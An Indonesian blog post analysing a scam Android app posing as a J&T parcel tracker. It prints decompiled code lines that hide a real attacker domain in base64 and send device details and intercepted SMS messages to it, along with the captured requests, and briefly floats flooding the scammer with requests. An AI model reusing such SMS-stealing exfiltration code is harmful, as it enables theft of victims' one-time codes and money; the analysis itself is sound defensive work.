Dive Again into “Cek Resi J&T.apk”



Setelah viralnya artikel penulis “Dive Deeper into “LIHAT Foto Paket” an evil apk to scam” sekali lagi penulis mendapatkan ‘sumbangan’ aplikasi yang sifatnya ‘scam’ juga, berdasarkan nama aplikasinya, aplikasi ini juga digunakan untuk modus operandi yang sedang viral juga seperti gambar di bawah ini



Sebagai informasi saya mendapatkan aplikasi “Cek Resi J&T.apk” dari salah satu warganet di Twitter Terima kasih, mas @djoqcer.

Memulai Analisa



File yang saya dapatkan dapat dilihat seperti gambar di bawah ini

Ukurannya relative lebih kecil dibandingkan dengan aplikasi sebelumnya 5,5Mb kali ini hanya 4.2Mb saja. Lakukan decompilasi dan mendapatkan source code seperti gambar di bawah ini







Dari kode di atas, seharusnya “sedikit lebih susah” dibaca oleh “junior programmer” dikarenakan tidak ada URL REST API yang dapat dibaca secara langsung, namun sekali lagi dilihat lebih jauh dibagian bagaimana aplikasi melakukan request ke REST API pada potongan kode di bawah ini

Pada bagian tersebut, benar aplikasi melakukan request ke REST API tapi di endpoint mana? let me explain in practical way.

this.client.newCall(builder.url(fromBase64("aHR0cHM6Ly9yYW5kaXJhbWxpLmNvbS8=") + HttpUrl.FRAGMENT_ENCODE_SET + ID_TELE + "/install13.php?dev=" + Build.MANUFACTURER + " " + Build.MODEL).build

Kode di atas adalah kode yang dilakukan untuk mengirim data ke sebuah “server” hal yang paling menarik di atas adalah aHR0cHM6Ly9yYW5kaXJhbWxpLmNvbS8= strings tersebut adalah sebuah base64 encode dalam bahasa orang awam mungkin dapat diterjemahkan sebagai “bahasa yang familiar bagi programmer saja” jadi pada aplikasi ini si pembuat aplikasi lebih “aman” untuk menyembunyikan “identitas server”-nya. Tapi bagi kami “programmer” tidak ada bedanya, dari strings di atas kita dapat mengembalikan ke bentuk asli atau bentuk yang dapat dibaca oleh manusia di luar rumpun informatika dengan cara



echo "aHR0cHM6Ly9yYW5kaXJhbWxpLmNvbS8=" | base64 -ddan akan menghasilkan seperti gambar di bawah ini

Hasil dari aHR0cHM6Ly9yYW5kaXJhbWxpLmNvbS8= adalah https://randiramli.com/ sangat tidak asing bukan? Domain / Website yang sama seperti artikel sebelum ini, namun di aplikasi ini ada sesuatu yang berbeda, di aplikasi ini data kita seharusnya menurut alur aplikasinya memang akan dikirimkan ke server yang sama dengan aplikasi sebelumnya namun, si server akan mengirimkan ke telegram milik pembuat aplikasi, jadi alurnya adalah

- Korban teridentifikasi

- SMS korban akan dikirimkan ke server

- Server akan mengirimkan ke telegram

Asumsi ini dibangun dari potongan kode di bagian class ReceiveSMS pada bagian

this.client.newCall(builder.url(fromBase64("aHR0cHM6Ly9yYW5kaXJhbWxpLmNvbS8=") + HttpUrl.FRAGMENT_ENCODE_SET + ID_TELE + "/index13.php?msg=" + Uri.encode(messageBody) + "&from=" + Uri.encode





Pada ID_TELE berisi private static final String ID_TELE = "5795167841JNT"; jadi data kita akan dikirimkan ke id 5795167841JNT cukup menarik bukan? Mari lakukan pembuktian apakah memang seperti itu melalui Burp Suite, penulis melakukan set up yang sama dengan artikel sebelum ini namun pada kasus ini, aplikasi muncul pada homepage android vm seperti gambar di bawah ini



Informasi dasar aplikasi yang terinstall seperti gambar di bawah ini

Sekali lagi, aplikasi juga memerlukan akses SMS seperti aplikasi yang sudah di bahas sebelum ini, mari lihat traficnya di burpsuite



Dan benar saja aplikasi mengirimkan ke domain yang sama dengan artikel sebelum ini [https://randiramli.com](https://randiramli.com) kali ini data yang dikirimkan adalah

GET /5795167841JNT/install13.php?dev=unknown%20Android%20SDK%20built%20for%20x86_64 HTTP/1.1

Host: randiramli.com

Accept-Encoding: gzip, deflate

User-Agent: okhttp/4.10.0

Connection: closeunknown Android SDK built for x86_6Sama alurnya dengan aplikasi sebelum ini akan mengirimkan data device kita ke server milik pembuat aplikasi. Mari lanjut, karena pada potongan kode di bawah ini aplikasi akan mengirimkan SMS ke server seperti artikel sebelumnya



Mari membuat simulasi penerimaan SMS dan melihat requestnya

Kali ini aplikasi benar-benar berjalan di background dan ternyata benar, SMS kita akan tetap dikirimkan ke server pelaku seperti pada gambar di bawah ini

dengan detail request seperti berikut ini

GET /5795167841JNT/index13.php?msg=Halo%20Penipu%2C%20aplikasimu%20sudah%20tercrack&from=123 HTTP/2

Host: randiramli.com

Accept-Encoding: gzip, deflate

User-Agent: okhttp/4.10.0msg=Halo Penipu, aplikasimu sudah tercrack&from=123Data di atas akan dikirimkan ke telegram dengan id adalah 5795167841JNT penulis memiliki ide jail untuk kasus aplikasi ini, yaitu dengan mengirimkan 1 juta request/detik ke telegram pembuat aplikasi namun sayangnya saat artikel ini dibuat server dari pembuat aplikasi sudah di-suspend / blokir oleh pihak penyedia layanan.



Terima kasih pihak DomainNesia atas gerak cepatnya merespon isu ini sangat diapresiasi, ada 1 hal menarik terkait nama seseorang yang terbahas di artikel penulis, penulis sekali lagi menemukan jejak digital di masa lampau milik pemilik domain yaitu cuitan ini

Domain yang mirip di-reference sebagai email spammer oleh sebuah akun, penulis sendiri kurang mengetahui apa kaitannya email spammer ini dengan carding atau memang “hanya” spammer promo sebuah perusahaan saja, tapi menarik telurusi oleh pihak yang berkewajiban untuk mengurusi hal ini.

TLDR; FAQ:

-

Jika saya sudah tidak sengaja menginstall aplikasi serupa bagaimana? Langsung Uninstall saja.

-

Apakah saya aman setelah mengisi data saya ke sebuah website? Jika website yang kamu kunjungi tidak jelas asal-usulnya maka kamu akan beresiko.

-

Uang saya sudah terkuras oleh methode ini atau yang lainnya apakah bisa membantu? Maaf saya tidak punya kewenangan lebih selain hanya melakukan analisa teknis.

-

Saya sangat ingin aman, tentram dan nyaman menggunakan dunia maya dan bertransaksi, ada saran? Gunakan iPhone, hindari menginstall aplikasi selain di tempat resmi, gunakan pin / password yang jauh dari identitas diri sendiri ex: nama,kota,gender,tahun dan hal-hal berhubungan dengan identitas diri.

-

Saya menjadi korban penipuan xxxx apakah bisa membantu melakukan pelacakan? Maaf itu di luar kewenangan saya, saya sarankan menghubungi pihak yang berkewajiban apalagi jika kerugiaannya cukup besar.

-

Ada pesan untuk warganet? Harusnya di dunia ini tidak ada yang instan, iming-iming kekayaan instan, popularitas dan hal instan lainnya akan mengancam diri kalian dan orang-orang di sekitar kalian.

Ditulis dengan hati yang riang gembira sambil mendengarkan lagu-lagu Paramore mohon maaf jika ada salah-salah kata pada penulisan di atas, dari lubuk hati yang paling dalam saya mengucapkan terima kasih, Nikko Enggaliano.